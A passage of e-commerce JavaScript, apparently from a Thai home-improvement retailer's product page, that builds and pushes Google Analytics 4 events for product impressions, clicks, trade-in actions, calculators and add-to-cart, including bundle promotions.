					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1144097",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1144097",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO050303",
				hp_mch1: "HO0503",
				hp_mch2: "HO05",
				hp_mch3: "HO"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO050303",
				hp_mch1: "HO0503",
				hp_mch2: "HO05",
				hp_mch3: "HO"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "HO050303",
				hp_mch1: "HO0503",
				hp_mch2: "HO05",
				hp_mch3: "HO"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
